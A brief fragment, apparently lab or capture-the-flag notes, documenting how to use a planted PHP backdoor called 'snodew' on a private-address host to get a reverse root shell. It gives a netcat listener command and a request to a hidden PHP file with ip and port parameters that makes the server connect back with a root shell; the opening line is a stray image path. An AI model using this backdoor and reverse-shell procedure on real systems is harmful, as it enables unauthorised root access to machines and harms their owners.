 10.10.240.142/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.240.142/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]